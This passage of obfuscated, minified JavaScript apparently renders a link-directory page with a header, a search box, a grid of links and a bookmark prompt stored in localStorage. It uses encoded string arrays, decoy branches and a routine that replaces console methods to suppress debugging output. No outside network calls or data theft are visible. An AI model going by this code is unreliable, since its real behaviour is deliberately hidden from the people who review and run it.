t=null,e}if(_0xedb199=(_0x32d42e=_0x55773a.call(_0x2f8128)).next,0===_0x4e54cb){if(_0x14d69f(_0xc3e147)!==_0x391262)return;_0x3c932c=!1}else for(;!(_0x40da71=(_0x3b0b11=_0x387c2b[r(0,54,98)](_0x448d73))[r(0,84,78)])&&(_0x433a66.push(_0x136f2a[r(0,64,43)]),_0x3d0ce6[r(0,67,64)]!==_0x47dc62);_0x2a1292=!0);}}:function(){};return r=!1,e}}();function D(r,n){var t=h();return D=function(n,e){var a=t[n-=142];void 0===D.RpKFWD&&(D.majqbx=function(r){for(var n,t,e="",a="",u=0,f=0;t=r.charAt(f++);~t&&(n=u%4?64*n+t:t,u++%4)?e+=String.fromCharCode(255&n>>(-2*u&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var i=0,c=e.length;i<c;i++)a+="%"+("00"+e.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(a)},r=arguments,D.RpKFWD=!0);var u=n+t[0],f=r[u];return f?a=f:(a=D.majqbx(a),r[u]=a),a},D(r,n)}function b(r,n){(null==n||n>r.length)&&(n=r[D(204,-304)]);for(var t=0,e=Array(n);t<n;t++)e[t]=r[t];return e}function h(){var r=["DgfIBgu","sw52ywXPzcbHDa","DgvZDa","zxiGDg8GyMuGAq","mc4YnxjLBsaWia","mtm4zeX5t1DZ","vxjkDxu","wwT6B00","D2fYBG","sKTnCvC","nJaWndC3nu5yzw1iuG","B0f1rvu","AxnbCNjHEq","y2fSBa","zxn0CNvJDhvYzq","zxrOB2qU","DwXSig9IAMvJDa","lwnVDMvY","q3fkqKC","yMPLy3rZig11CW","BMrLzc1SzYbWlq","BwfYz2LU","CMv0DxjUicHMDq","DMfSDwu","tNLwuxu","rMDKy2m","BgvUz3rO","ywX0","zNjVBq","igzVBNqTBwvKAq","E30Uy29UC3rYDq","BMfTzq","BwfW","twfW","DcbOyxzLigeGwW","t2jQzwn0","C3rYAw5N","CM4GDgHPCYiPka","mJK3mdiXnNfby25Srq","zxHJzxb0Aw9U","y2XHC3m","Aw1N","BMvYx2fWCa","zg9Uzq","B24TyxjYyxKGBW","y2uUcKLUig9Yza","DY1MDwXSigGTzG","y29UC3rYDwn0BW","C3r5Bgu","Dgv4Dc1Jzw50zq","yxbWBhK","CMv0DxjU","yMfUBMvYlMjHBG","Dg9tDhjPBMC","DxjS","yMXLigLUC3rHBG","y29SigL0zw1Zlq","qebPDgvYyxrVCG","qxjNDw1LBNrZ","BMn0Aw9UkcKG","DgL0Bgu","Aw5MBW","Bg9N","mIbNCM91Ca","zgL2","ote2ote2nhzetMnswa","u3LTyM9SlML0zq","BxmTy2vUDgvYia","ChjVDg90ExbL","nduYmJyYzMzIELjp","C3jJ","y2vUDgvYihjVDq","y1nXCeW","yMLUza","ndy4odu1nLP2CwPMrG","DY1MDwXSigGTmG","BMv4Da","Bg93lwHPzgrLBG","tuvjA04","u2v0","y3rVCIGICMv0Dq","C2XPy2u","Ehz2t1m","Dw5KzwzPBMvK","ota5mtm0Cgfyzhzl","y29UC29Szq","mtK0ndmWBwDZuLjZ","BNrLCIbVDMvYzG","DgvTChqGDg8Gza","EhqGDgv4Dc14CW","x19WCM90B19F","m1fhz29ltq","CMf0B3jDkcKGBq","DhjHy2u","BM9MB2XSB3C","y29SCY01","CLbhA2y","sgnLrvq","ig5VBI1PDgvYyq","Dgv4Dc1WAc10zq","zMXLEcbMBgv4lq","ANvZDgLMEs1Jzq","ihjVDw5Kzwq"];return(h=function(){return r})()}w(void 0,function(){function r(r,n,t,e){return D(n-106,e)}function n(r,n,t,e){return D(n-936,e)}for(var t=function(){function r(r,n,t,e){return D(n- -664,r)}var n;function t(r,n,t,e){return D(t-134,r)}try{n=Function(r(-514,-464)+r(-419,-427)+(t(339,0,342)+r(-526,-509)+r(-472,-449)+" ));"))()}catch(e){if("Cnzvg"!==t(373,0,330))n=window;else try{if(!_0x4280fa&&null!=_0x288461[t(365,0,363)]&&(_0x3aa89c=_0x4cb725[r(-432,-435)](),_0x32e765(_0x2a4c35)!==_0x15dc3f))return}finally{if(_0x428f6d)throw _0xfbc842}}return n}(),e=t[r(0,266,0,223)]=t[r(0,266,0,250)]||{},a=[n(0,1176,0,1134),n(0,1122,0,1117),r(0,345,0,359),"error",n(0,1153,0,1118),r(0,284,0,298),r(0,274,0,301)],u=0;u<a.length;u++){var f=w[r(0,331,0,314)+"r"][n(0,1079,0,1044)][r(0,254,0,232)](w),i=a[u],c=e[i]||f;f[r(0,271,0,222)]=w[n(0,1084,0,1054)](w),f[r(0,337,0,380)]=c.toString[n(0,1084,0,1122)](c),e[i]=f}})();var q=function(){function n(r,n,t,e){return D(r-171,e)}var t,e=function(r){if(Array[D(190,522)](r))return r}(t=f([]))||function(r,n){function t(r,n,t,e){return D(r- -478,e)}var e=null==r?null:a(0,0,411,371)!=typeof Symbol&&r[Symbol.iterator]||r[t(-243,0,0,-286)];function a(r,n,t,e){return D(t-253,e)}if(null!=e){var u,f,i,c,o=[],x=!0,v=!1;try{if(t(-331,0,0,-383)===t(-291,0,0,-275)){if(t(-264,0,0,-260)==typeof _0x23e3e3)return _0x248d78(_0x25281a,_0x4eafb9);var l={}[a(0,0,484,477)][t(-287,0,0,-304)](_0x563971)[t(-322,0,0,-284)](8,-1);return t(-265,0,0,-303)===l&&_0x41922c[a(0,0,478,448)+"r"]&&(l=_0x140167[t(-253,0,0,-260)+"r"][a(0,0,462,421)]),t(-267,0,0,-297)===l||t(-324,0,0,-327)===l?_0x33de72[t(-272,0,0,-265)](_0x4c833a):a(0,0,489,493)===l||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(l)?_0x59cac3(_0x49afd4,_0xda4464):void 0}if(i=(e=e[t(-287,0,0,-332)](r))[t(-327,0,0,-327)],0===n);else for(;!(x=(u=i[t(-287,0,0,-266)](e))[t(-257,0,0,-233)])&&(o.push(u[a(0,0,454,450)]),o.length!==n);x=!0);}catch(C){v=!0,f=C}finally{if("HgJLc"===t(-307,0,0,-278)){var y=_0x4a8f18[a(0,0,481,496)](_0x18f590,arguments);return _0x483362=null,y}try{if(!x&&null!=e[a(0,0,482,437)]&&(c=e.return(),Object(c)!==c))return}finally{if(a(0,0,425,407)!==a(0,0,425,431))throw new _0xa51bfc(t(-299,0,0,-250)+a(0,0,416,371)+a(0,0,445,494)+t(-305,0,0,-274)+a(0,0,486,538)+t(-255,0,0,-258)+t(-297,0,0,-341)+"terable, n"+a(0,0,475,477)+t(-281,0,0,-264)+a(0,0,465,462)+"Symbol.ite"+t(-311,0,0,-323)+a(0,0,446,478));if(v)throw f}}return o}}(t,2)||function(r){function n(r,n,t,e){return D(r-910,n)}function t(r,n,t,e){return D(r- -182,e)}if(r){if(t(32,0,0,7)==typeof r)return b(r,2);var e={}.toString[t(9,0,0,-5)](r).slice(8,-1);return t(31,0,0,-2)===e&&r[t(43,0,0,93)+"r"]&&(e=r.constructor.name),n(1121,1143)===e||n(1064,1043)===e?Array.from(r):n(1146,1178)===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[n(1090,1102)](e)?b(r,2):void 0}}(t)||function(){function r(r,n,t,e){return D(e-750,r)}function n(r,n,t,e){return D(n-764,e)}throw new TypeError("Invalid at"+n(0,927,0,917)+"estructure"+r(945,0,0,923)+r(1022,0,0,983)+"ce.\nIn ord"+n(0,945,0,974)+"terable, n"+n(0,986,0,1026)+n(0,961,0,966)+"t have a ["+n(0,1008,0,1007)+r(886,0,0,917)+n(0,957,0,930))}(),a=e[0],c=e[1];function v(r,n,t,e){return D(e- -801,t)}if(u(function(){!function(){function r(r,n,t,e){return D(r-611,n)}function n(r,n,t,e){return D(n- -587,r)}if(n(-425,-385)===n(-389,-430)){if(_0x6c7a5){if(r(825,831)==typeof _0x50d9d9)return _0x56a5d3(_0x28f60a,_0x2ea62a);var t={}[r(842,875)][r(802,769)](_0x543033)[n(-409,-431)](8,-1);r(824,841)===t&&_0x564576[n(-378,-362)+"r"]&&(t=_0x5c2f23[r(836,880)+"r"][r(820,854)]),n(-391,-376)===t||n(-431,-433)===t?_0x4aab12[r(817,822)](_0x3d08e1):(r(847,818)===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[r(791,785)](t))&&_0x5ed956(_0x5cc35e,_0x1742e6)}}else{var e=o(n(-364,-357)+r(831,868),[]);c(e)}}()},[]),0===a[v(0,0,-552,-597)]){if(n(355,0,0,372)!==n(355,0,0,397)){var l={};l[v(0,0,-548,-583)]="w-full h-20 flex ite"+n(313,0,0,327)+"justify-ce"+v(0,0,-626,-639)+"low-hidden"+n(348,0,0,350);var y={};y[n(316,0,0,352)]=_0x20e547[v(0,0,-593,-582)],y[n(376,0,0,420)]=_0x3ae77a[v(0,0,-594,-563)],y[v(0,0,-533,-583)]=v(0,0,-541,-577)+"ull object"+n(366,0,0,343);var C={};C[n(389,0,0,413)]=n(398,0,0,392)+"r";var _={};_[v(0,0,-552,-602)]=n(353,0,0,325)+"0";var s={};return s.class=n(345,0,0,298)+n(335,0,0,337)+v(0,0,-633,-594)+"um",s[v(0,0,-528,-575)]=_,_0x2e81f9("a",{key:_0x45f7c0,href:_0x3dc2f5[n(403,0,0,407)]||"#",target:_0xfbaac(_0x1cddbb[v(0,0,-529,-569)]||"#"),rel:v(0,0,-630,-632),class:"flex flex-"+n(405,0,0,405)+n(317,0,0,289)+v(0,0,-612,-603)+n(412,0,0,385)},_0x4619c6(v(0,0,-587,-559),l,_0x2f69fd(_0x6e92ca,y)),_0x3be84f(n(413,0,0,425),C,_0x29a9db("p",s,_0x46894c[v(0,0,-604,-563)])))}return null}var g={};return g[v(0,0,-575,-583)]="grid grid-"+n(341,0,0,391),r(n(413,0,0,434),g,a[n(381,0,0,368)](function(t,e){function a(r,t,e,a){return n(a- -905,0,0,t)}function u(r,n,t,e){return v(0,0,r,t-652)}if("IuqCS"===a(0,-600,0,-549))return _0x462674(_0x488577)||_0xd20669(_0x5b7fd1,_0x4b69ef)||_0x550a97(_0x524cba,_0x59ecb2)||_0x42fdc0();var f={};f[a(0,-523,0,-516)]=a(0,-633,0,-584)+"0 flex ite"+u(21,0,-7)+u(23,0,27)+u(-6,0,13)+a(0,-626,0,-582)+u(30,0,28);var c={};c[u(69,0,69)]=a(0,-477,0,-507)+"r";var o={};o[u(97,0,50)]="0.25rem 0 0";var l={};return l[a(0,-482,0,-516)]=a(0,-555,0,-560)+a(0,-556,0,-570)+" font-medium",l[u(53,0,77)]=o,r("a",{key:e,href:t[u(65,0,83)]||"#",target:x(t.url||"#"),rel:u(-5,0,20),class:a(0,-522,0,-559)+"col items-"+a(0,-623,0,-588)+"nded-lg p-"+a(0,-497,0,-493)},r(a(0,-442,0,-492),f,r(i,{src:t.img,alt:t[u(58,0,89)],class:a(0,-542,0,-510)+a(0,-513,0,-540)+a(0,-551,0,-539)})),r(a(0,-463,0,-492),c,r("p",l,t[u(96,0,89)])))}))};!function(){function r(r,n,t,e){return p(e-370,r)}function n(r,n,t,e){return p(r- -311,e)}for(var t=L();;)try{if(126102==-parseInt(n(290,0,0,370))/1+-parseInt(r(964,0,0,932))/2+parseInt(r(905,0,0,931))/3*(parseInt(n(272,0,0,227))/4)+parseInt(r(871,0,0,870))/5+parseInt(n(191,0,0,129))/6+parseInt(n(227,0,0,267))/7+parseInt(r(1071,0,0,1005))/8)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();var M=function(){var r=!0;return function(n,t){var e=r?function(){function r(r,n,t,e){return p(t- -101,e)}function e(r,n,t,e){return p(r-741,t)}if(e(1314,0,1292)===r(0,0,472,396)){if(t){var a=t.apply(n,arguments);return t=null,a}}else!_0x19a2ae[r(0,0,463,417)]("bookmark_m"+e(1369,0,1341))&&(_0x422c70(!0),_0x52ecc5[e(1357,0,1351)]("bookmark_modal_seen","1"))}:function(){};return r=!1,e}}();function m(r,n){return function(r){if(Array[p(605,-40)](r))return r}(r)||function(r,n){function t(r,n,t,e){return p(t-296,r)}function e(r,n,t,e){return p(e-674,r)}var a=null==r?null:"undefined"!=typeof Symbol&&r[Symbol.iterator]||r[t(773,0,853)];if(null!=a){if("HqzCP"!==e(1231,0,0,1209)){var u,f,i,c,o=[],x=!0,v=!1;try{if(t(801,0,878)===e(1219,0,0,1264))return _0x5485ae(!0);if(i=(a=a[e(1269,0,0,1310)](r))[e(1249,0,0,1313)],0===n);else for(;!(x=(u=i[t(984,0,932)](a))[e(1219,0,0,1272)])&&(o[e(1225,0,0,1149)](u.value),o[t(967,0,888)]!==n);x=!0);}catch(_){if(e(1268,0,0,1299)===t(842,0,768))return _0x36ccf0(!1);v=!0,f=_}finally{if(e(1248,0,0,1260)===e(1182,0,0,1260))try{if(!x&&null!=a[e(1128,0,0,1204)]&&(c=a[t(837,0,826)](),Object(c)!==c))return}finally{if(v)throw f}else if(_0x4dbe36[e(1331,0,0,1279)](_0x221ca2))return _0x154411}return o}var l={_0x45aeb1:188,_0x47cdeb:150,_0xef1602:133,_0x2c7eaf:24,_0x46e74c:0,_0x4a97f1:5,_0x4cd17a:27,_0x5681ce:64,_0x4790bf:209},y={_0x343143:990,_0x34b1a8:1040,_0x2b0775:975,_0x298cc9:959,_0x43c21e:987,_0x75045b:1035},C=function(){function r(r,n,t,a){return e(n,0,0,r- -158)}return _0xc59322(_0xf01a8a[r(y._0x343143,y._0x34b1a8)][r(1028,y._0x298cc9)])};return _0x365823[t(849,0,871)+t(973,0,907)](t(705,0,779),C),_0x18514a[t(949,0,871)+"stener"](e(1248,0,0,1274),C),function(){var r;function n(r,n,t,a){return e(a,0,0,r- -1133)}_0x346215["removeEven"+n(l._0x45aeb1,0,0,l._0xef1602)](n(l._0x2c7eaf,0,0,-l._0x4a97f1),C),_0x4bfe2f[n(l._0x4cd17a,0,0,71)+(r=-l._0x4790bf,t(r,0,943))]("hashchange",C)}}}(r,n)||function(r,n){function t(r,n,t,e){return p(e-235,r)}function e(r,n,t,e){return p(n-314,t)}if(r){if(e(0,921,882)!==t(813,0,0,822)){if(t(825,0,0,839)==typeof r)return A(r,n);var a={}[e(0,855,912)][t(908,0,0,871)](r)[t(909,0,0,861)](8,-1);return t(820,0,0,769)===a&&r[t(665,0,0,723)+"r"]&&(a=r.constructor[e(0,832,741)]),t(826,0,0,858)===a||e(0,841,757)===a?Array[e(0,822,848)](r):e(0,879,807)===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[e(0,799,852)](a)?A(r,n):void 0}_0x5a1222[e(0,955,901)](e(0,787,697)+e(0,794,728)+e(0,823,844)+t(735,0,0,731),_0x21b6ed)}}(r,n)||function(){function r(r,n,t,e){return p(r-938,e)}function n(r,n,t,e){return p(e-999,t)}throw new TypeError(n(0,0,1594,1502)+"tempt to d"+r(1407,0,0,1437)+" non-itera"+n(0,0,1518,1609)+n(0,0,1574,1619)+r(1430,0,0,1502)+n(0,0,1439,1514)+r(1580,0,0,1543)+r(1483,0,0,1425)+r(1535,0,0,1506)+r(1489,0,0,1456)+n(0,0,1574,1642)+n(0,0,1691,1602))}()}function L(){var r=["nZC0mtzYq1nVCe4","BNrLCIbQDxn0Aq","zxrOB2qU","C3rYAw5N","AxnbCNjHEq","Dgv4Dc1WAc10zq","zgXzAu0","D2fYBG","ihb4ltmGCM91BG","yMXLigLUC3rHBG","C3rLBMvY","BM9Uzq","x19WCM90B19F","Bg9N","y2XHC3m","C2v0sxrLBq","lwf1Dg8GC2nYBW","lwiTmIbIB3jKzq","CKTLCfi","y2uUcKLUig9Yza","lxbOlw9Yyw5Nzq","zwrPDw0GChKTmG","twfW","B250ywLUzxi","zKvZAuO","C2XPy2u","wgLRBKK","B2rHBf9ZzwvU","zw50zxiGANvZDa","ChjVDg90ExbL","l3nLyxjJAa","CM4GDgHPCYiPka","AhDZsfy","zxGGAxrLBxmTyW","nZyXnZm2EwTdru1U","y2fSBa","CMvM","Aw4GCM91BMrLza","BMv4Da","EcbPDgvTCY1Jzq","zxjYB3i","B24TyxjYyxKGBW","CMf0B3jDkcKGBq","zxH0igzVBNqTBq","uK5TvNO","C3bHBG","DeXPC3rLBMvY","AYbIB3jKzxiTCa","wwL3q0y","DgL0BguGDgv4Da","qu5PwMm","zxn0CNvJDhvYzq","zNKTzw5KicbTBa","EhqTzgfYAYbTBa","wKnAwem","rxjYB3iGAgfUza","Bg9JyxrPB24","ChvZAa","6l6t5ywL54Mh5zcnl+EvQUwpTY/MVjtLKzG","ChGTmIbWEs0Yia","CMvSyxrPDMuGzG","Dgv4Dc1WAc1VCG","BgLUzYbIB29RBq","yMLUza","Dg9Y","Cg9WC3rHDgu","CMrLCI1WAc1NCG","DgvZDa","CMvTB3zLrxzLBG","C3rHCNrZv2L0Aa","y29UC3rYDwn0BW","D1HyBfa","BMvHCMvZDa","rKv2Bve","zxiGDg8GyMuGAq","5PQc5PEG6i+C5y2v","DY00igjVCMrLCG","ltiG","y2fJAgu6","C21VB3rO","ChGTncb6ltqWia","vMLLDW","mJiXntC1CLLbquHi","sMX0u1O","mZy0ndGYt0rOrwLy","sw52ywXPzcbHDa","lxGTmsbWyI0Zia","yMCTCgGTz3jHEq","yw5PBwf0zs1ZCa","zMXLEc1ZAhjPBG","zNjVBq","yxjRig1VzgfSia","Ac1NCMf5lwXPzW","CMv0DxjUicHMDq","Cgf0Ag5HBwu","zMXLEcbPDgvTCW","zgL2","DgvYywjSzsWGBG","vuDkEuO","DgfIBgu","BMfTzq","lwz1BgWGAc00ia","ALbYwge","DY1MDwXSigjNlq","lxrLEhqTzgfYAW","v0Lwwwi","CxvLCNLtzwXLyW","EhqGChGTmIbWEq","BwfW","u2v0","Aw5SAw5L","BMn0Aw9UkcKG","CMv0DxjU","C2nYB2XSsw50BW","w2rHDgeTywn0Aq","yM9Sza","t2jQzwn0","u3jUu0u","yMvOyxzPB3i","vxLsuha","nta4mdmYvMDRwujA","5l+D5A2y572r5z2a","Cgf0Aa","Dg9tDhjPBMC","uuLzDwK","EhqTzgfYAYb0zq","yMCTCgGTyMXHyW","yMPLy3rZig11CW","B3zLCMzSB3CTEa","lxrLEhqGCgXHyW","zwHVBgrLCI1WAa","yM9VA21HCMTFBq","qLzvqM4","u3LTyM9SlML0zq","y3vYCMvUDa","yMXVy2S","5yQG6l295lITlI4U","y3vYC29Y","Awz5lwjLDhDLzq","qebPDgvYyxrVCG","y3rVCIGICMv0Dq","AhjLzG","zY1WAc1VCMfUzW","ota5rxbcyxfk","mZK5mJu0yNLmz2zO","Cg9PBNrLCG","z2v0sxrLBq","qxjNDw1LBNrZ","y2vUDgvY","EhqTzgfYAW","C2L6zq","ltaGAc0WlJuGyG","B3vUzgvKlwXNia","r0fOEum","y2XHC3noyw1L","ANbeDhy","y29UC29Szq","ywrKrxzLBNrmAq","BgXIyxiTAgLKzq","ywnLlw5VD3jHCa","r1LgEey","Dw5KzwzPBMvK","y29Uy2f0","zg9TywLU","zwXLDwK","mtCYmfbhDNL2ta","B3r0B20TmcbSzq","u1Dezwe","wfbzC2m","B1PMr1e","zgvK","DMu9iJeIxq","AhPuBgS","zMXLEcbZCgfJzq","BgvUz3rO","E30Uy29UC3rYDq","BMf2","yM9YzgvY","r0HrCvG","DcbOyxzLigeGwW","zg9Uzq","yNv0Dg9U","AgfZAgnOyw5Nzq"];return(L=function(){return r})()}function A(r,n){(null==n||n>r[p(592,523)])&&(n=r.length);for(var t=0,e=Array(n);t<n;t++)e[t]=r[t];return e}function p(r,n){var t=L();return p=function(n,e){var a=t[n-=469];void 0===p.HUCVmZ&&(p.gXuEHn=function(r){for(var n,t,e="",a="",u=0,f=0;t=r.charAt(f++);~t&&(n=u%4?64*n+t:t,u++%4)?e+=String.fromCharCode(255&n>>(-2*u&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var i=0,c=e.length;i<c;i++)a+="%"+("00"+e.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(a)},r=arguments,p.HUCVmZ=!0);var u=n+t[0],f=r[u];return f?a=f:(a=p.gXuEHn(a),r[u]=a),a},p(r,n)}M(void 0,function(){var r=function(){function r(r,n,t,e){return p(n- -800,r)}function n(r,n,t,e){return p(n- -591,e)}if(n(0,-100,0,-118)!==n(0,28,0,53)){var t;try{t=Function("return (fu"+r(-198,-271)+(n(0,2,0,-40)+r(-234,-242))+'rn this")( ));')()}catch(a){t=window}return t}var e;try{e=_0x4f3d8d(n(0,-80,0,-11)+n(0,-62,0,-46)+(r(-142,-207)+r(-329,-242)+n(0,41,0,45)+" ));"))()}catch(u){e=_0x1105f9}return e}();function n(r,n,t,e){return p(n- -128,t)}var t=r[n(0,446,358)]=r[e(177,111)]||{};function e(r,n,t,e){return p(n- -463,r)}for(var a=[e(200,151),n(0,480,424),"info",n(0,513,490),"exception",e(45,54),"trace"],u=0;u<a[n(0,464,447)];u++){if(e(66,122)===e(-45,26))return _0x3dcaf5(_0x283203)||_0x51467c(_0x170219,_0xb990de)||_0x42a93b(_0x1a4ddb,_0x537218)||_0x483ae7();var f=M[e(78,25)+"r"][n(0,502,519)].bind(M),i=a[u],c=t[i]||f;f[e(217,150)]=M[e(-41,18)](M),f.toString=c[e(82,78)][n(0,353,323)](c),t[i]=f}})();var G=function(){var t=m(f([]),2),i=t[0],l=t[1],y=m(f(!0),2),C=y[0],s=y[1],g=m(f(!1),2),z=g[0],d=g[1],w=c(null),D=m(f(typeof window!==W(0,0,-157,-160)?window[T(0,0,480,426)][W(0,0,-142,-227)]:""),2),b=D[0],h=D[1];u(function(){function r(r,n,t,e){return W(0,0,e,n-349)}var n=function(){function r(r,n,t,e){return W(0,0,t,e-940)}function n(r,n,t,e){return W(0,0,t,r-779)}if("GYFxF"===n(618,0,623))return v();try{!_0x2bdc98[r(0,0,705,765)](n(589,0,663)+r(0,0,896,829))&&(_0x43b3dd(!0),_0x37ae4a[n(656,0,671)](r(0,0,780,750)+"odal_seen","1"))}catch(t){_0xf5198b[r(0,0,875,842)](n(513,0,603)+n(520,0,604)+r(0,0,712,710)+n(536,0,587),t)}}();if(n)if("RFbup"===W(0,0,360,-202)){var t=_0x29564d[r(0,236,0,257)](_0x3afe67[r(0,202,0,140)]+1);if(/^\d+$/[r(0,95,0,157)](t))return!0}else l(n),s(!1);else l([]),s(!1)},[]),u(function(){var r=function(){return h(window[p(474,243)].pathname)};function n(r,n,t,e){return T(0,0,e-914,n)}function t(r,n,t,e){return W(0,0,r,t-1051)}return window[n(0,1441,0,1495)+t(845,0,923)](n(0,1352,0,1403),r),window["addEventLi"+t(928,0,923)]("hashchange",r),function(){function t(r,t,e,a){return n(0,t,0,a- -753)}window[t(0,598,0,653)+"tListener"]("popstate",r),window[t(0,695,0,653)+"tListener"]("hashchange",r)}},[]),u(function(){function r(r,n,t,e){return W(0,0,n,t-1474)}function n(r,n,t,e){return T(0,0,r-615,t)}if(n(1266,0,1175)!==r(0,1399,1386)){if(C)return;var t=w[r(0,1252,1287)];if(!t)return;var e=t[r(0,1289,1259)+n(1103,0,1052)]("[data-acti"+n(1210,0,1173));if(!e)return;try{if("JltSZ"!==n(1122,0,1203)){(null==_0x4a03d8||_0x4133f8>_0x43fd2c[n(1213,0,1264)])&&(_0x2d8734=_0x2bf37a[r(0,1237,1327)]);for(var a=0,u=_0x34339c(_0x5b9b44);a<_0x53f141;a++)u[a]=_0x3dec34[a];return u}var f={};f[n(1157,0,1202)]=n(1118,0,1056),f[r(0,1288,1288)]=r(0,1164,1225),f[n(1149,0,1144)]=n(1187,0,1144),e[n(1152,0,1085)+r(0,1196,1234)](f)}catch(i){e[r(0,1303,1266)+n(1120,0,1198)]()}}else try{if(!_0x509d06&&null!=_0x44c24f[r(0,1301,1265)]&&(_0x18faac=_0x3a1284[r(0,1237,1265)](),_0x5df439(_0xa1afbc)!==_0xa7e63f))return}finally{if(_0x355ff2)throw _0x2f5d1f}},[C,i,b]),u(function(){function r(r,n,t,e){return W(0,0,r,e-1203)}function n(r,n,t,e){return W(0,0,t,e-1394)}if(r(963,0,0,1006)!==r(999,0,0,1006)){if(_0x5eb3b5)return;var t=_0x5339a2[r(941,0,0,1016)];if(!t)return;var e=t[r(943,0,0,988)+n(0,0,1227,1137)](n(0,0,1223,1187)+'ve="1"]');if(!e)return;try{var a={};a[n(0,0,1206,1191)]=r(967,0,0,961),a[r(1066,0,0,1017)]="nearest",a[r(1008,0,0,992)]="center",e[n(0,0,1228,1186)+r(945,0,0,963)](a)}catch(u){e["scrollInto"+n(0,0,1236,1154)]()}}else try{if("UGJyJ"===r(931,0,0,980))!localStorage.getItem(n(0,0,1244,1204)+r(1106,0,0,1092))&&(d(!0),localStorage[n(0,0,1279,1271)]("bookmark_m"+n(0,0,1370,1283),"1"));else if(!_0x49574f&&null!=_0x40da19[r(1061,0,0,994)]&&(_0x4acac8=_0x562b70[r(1017,0,0,994)](),_0x3f82d4(_0x3ba22a)!==_0x5d1090))return}catch(f){}},[]);var M=location.host.split(".")[W(0,0,-120,-113)](-2).join("."),L=o(W(0,0,-257,-221)),A={};A[W(0,0,-135,-124)]=W(0,0,-261,-241)+W(0,0,-265,-195)+T(0,0,654,676)+T(0,0,516,452)+"ht";var G={};G[W(0,0,-117,-124)]=W(0,0,-146,-226)+"-center justify-between h-16";var I={};I.class=T(0,0,513,539)+"k-0 logo-c"+T(0,0,630,676);var Y={};Y.class=W(0,0,-50,-89)+W(0,0,-112,-118);var U={};U.class=T(0,0,587,509);var j={};function W(r,n,t,e){return p(e- -739,t)}j.class="flex-1 fle"+W(0,0,-52,-99)+T(0,0,608,570)+T(0,0,476,536)+"-2 space-x"+T(0,0,501,466);var S={};S[W(0,0,-213,-184)]=T(0,0,569,547);var K={};function T(r,n,t,e){return p(t-6,e)}K[T(0,0,621,554)]=T(0,0,527,443)+"ph-gray-dark text-ph"+T(0,0,553,513)+T(0,0,554,571)+W(0,0,-200,-217)+" border bo"+T(0,0,490,512)+"ay-light r"+T(0,0,576,616)+W(0,0,-289,-262)+"text-sm fl"+T(0,0,640,606)+W(0,0,-79,-110)+T(0,0,562,531)+"n";var H={};H.class=W(0,0,-59,-133)+W(0,0,-157,-172);var N={};N[T(0,0,574,647)]="xs",N[W(0,0,-234,-167)]="text-ph-te"+W(0,0,-256,-268)+"-2";var P={};P[W(0,0,-144,-144)]=W(0,0,-211,-127);var Z={};Z[T(0,0,574,485)]="sm",Z[W(0,0,-212,-167)]=W(0,0,-144,-133)+"xt-dark";var E={};E[W(0,0,-33,-102)]=w,E[W(0,0,-96,-124)]=W(0,0,-192,-148)+T(0,0,510,458)+T(0,0,552,538)+T(0,0,623,571)+W(0,0,-228,-163);var X={};X.class=W(0,0,-148,-226)+"-center space-x-2";var k={};k[W(0,0,-149,-124)]=W(0,0,-303,-233)+T(0,0,644,579)+W(0,0,-306,-220)+T(0,0,500,564)+W(0,0,-208,-121)+"r-ph-orange";var J={};J[W(0,0,-108,-124)]="text-ph-te"+T(0,0,549,597)+"xt-sm";var V={};return V[T(0,0,621,701)]=W(0,0,-152,-133)+"xt-dark text-sm",r(a,null,r(T(0,0,600,688),A,r("div",G,r(W(0,0,-300,-225),I," ",r(W(0,0,-175,-225),Y,L),r("div",U,M)),r(W(0,0,-152,-225),j,r("div",{class:T(0,0,484,473)+"lex-1",onClick:function(){function r(r,n,t,e){return T(0,0,r- -252,n)}function n(r,n,t,e){return W(0,0,e,n-995)}if(n(0,905,0,922)===r(403,396))return window[r(228,309)][n(0,815,0,759)]=n(0,887,0,966);_0x10eaf4(_0x2b808f)===_0x57f091&&(_0x1a38b3=!1)},style:S},r("div",K,r(T(0,0,652,634),H,T(0,0,482,409)+"查询"),r(e,N))),r(W(0,0,-208,-140),{onClick:function(){return W(0,0,210,-112)===W(0,0,246,-168)||d(!0)},class:T(0,0,511,492)+" text-ph-t"+T(0,0,650,721)+T(0,0,628,562)+W(0,0,-181,-130)+T(0,0,594,565),title:T(0,0,545,453),style:P},r(n,Z)))),r(T(0,0,520,567),E,C?r("div",X,r("div",k),r(W(0,0,-41,-93),J,T(0,0,560,471))):i[W(0,0,-101,-147)]>0?i[W(0,0,-267,-213)](function(n,t){function e(r,n,t,e){return W(0,0,r,e-1399)}function a(r,n,t,e){return W(0,0,e,r-732)}if(e(1204,0,0,1180)===a(626,0,0,566)){var u=_0x317e4b||_0x91236b[e(1049,0,0,1134)][e(1156,0,0,1172)];if(u===_0x5f3353)return!0;if(u[a(480,0,0,428)](_0x37cc6c+"/")){var f=u[e(1287,0,0,1286)](_0x341ec7[e(1275,0,0,1252)]+1);if(/^\d+$/.test(f))return!0}return!1}var i=function(r){function n(r,n,t,e){return T(0,0,t- -793,r)}var t=b||window[e(612,0,0,647)][n(-326,0,-275)];if(t===r)return!0;function e(r,n,t,e){return W(0,0,e,r-877)}if(t[e(625,0,0,702)](r+"/"))if("huDAU"===e(688,0,0,627))_0x2fab9c([]),_0x3ed084(!1);else{var a=t[n(-74,0,-161)](r[n(-221,0,-195)]+1);if(/^\d+$/[n(-248,0,-302)](a))return!0}return!1}(n.path),c={};return c[e(1339,0,0,1275)]="absolute b"+a(577,0,0,533)+"ft-0 right"+e(1292,0,0,1229)+e(1250,0,0,1220)+"e",r("a",{key:t,href:n[e(1270,0,0,1200)]||"#",target:x(n.path||"#"),"data-active":i?"1":"0",class:(a(599,0,0,520)+e(1242,0,0,1185)+"-2 whitesp"+e(1239,0,0,1237)+" relative ")[e(1217,0,0,1240)](i?a(472,0,0,396)+"ange 